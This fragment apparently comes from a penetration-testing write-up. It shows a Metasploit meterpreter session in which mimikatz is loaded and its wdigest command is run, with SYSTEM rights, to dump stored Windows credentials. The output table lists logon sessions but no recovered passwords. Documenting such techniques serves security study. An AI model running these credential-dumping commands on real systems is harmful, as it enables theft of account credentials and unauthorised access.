 meterpreter > idletime
User has been idle for: 1 min
meterpreter >
meterpreter > load mimikatz
Loading extension mimikatz...Success.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;533123 NTLM SWM server n.a. (wdigest KO)
0;533090 NTLM SWM server n.a. (wdigest KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.a. (wdigest KO)
0;75510 Negotiate Window Manager DWM-1 n.a. (wdigest KO)
0;75472 Negotiate Window Manager DWM-1 n.a. (wdigest KO)
0;996 Negotiate WORKGROUP SWM$ n.a. (wdigest KO)
0;37064 NTLM n.a. (wdigest KO)
0;999 NTLM WORKGROUP SWM$ n.a. (wdigest KO)
meterpreter >
Firefox
先知社区